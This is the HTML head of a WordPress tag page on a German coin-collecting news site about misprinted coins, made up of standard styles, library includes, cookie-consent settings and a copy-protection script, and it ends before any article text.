

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/tag/fehldruck/
body_size: 39768
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Fehldruck | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/tag/fehldruck/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/tag/misprint/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/tag/fehldruck/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/tag/fehldruck/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Fehldruck Schlagwort-Feed" href="https://muenzenwoche.de/tag/fehldruck/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"d34115591e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/tags/1565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"ad51af4e2a","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
